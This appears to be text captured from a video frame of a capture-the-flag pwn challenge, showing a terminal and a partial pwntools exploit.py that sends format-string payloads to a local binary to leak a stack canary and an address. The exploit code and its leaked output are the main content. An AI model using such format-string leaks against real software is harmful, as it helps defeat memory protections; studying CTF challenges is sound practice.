 KALIPUNK | 1 2 10
OVPN: offline - IP: 10.0.2.15
| ASLR : ON | 11:17 PM
❯ ./exploit.py
[+] Starting local process './brokecollegestudents': pid 552
70
[+] canary: 0x569e554f2bae4700
0x55a97b2e02a0What would you like to do?
You have 4000 money.
===========================
1) Scholarship Application Portal
2) Collegeboard Website
3) Quit
===========================
Choice:
~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
4 p = process('./brokecollegestudents')
5 # context.log_level = "DEBUG"
6
7 p.recv()
8 p.sendline('1')
9 p.recv()
10 p.sendline('1')
11 p.recv()
12 p.sendline('1')
13 p.recv()
14 p.sendline('%9$p')
15 p.recvuntil('0x')
16 canary = int((f'0x{p.recv(16).decode()}'),16)
17 log.success(f'canary: {hex(canary)}')
18 p.recv()
19 p.sendline('1')
20 p.recv()
21 p.sendline('1')
22 p.recv()
23 p.sendline('1')
24 p.recv()
25 p.sendline('%1$p')
26 p.recvuntil('was: \n\n')
27 print(p.recv().decode())
Line 27, Column 25
Tab Size: 4 Python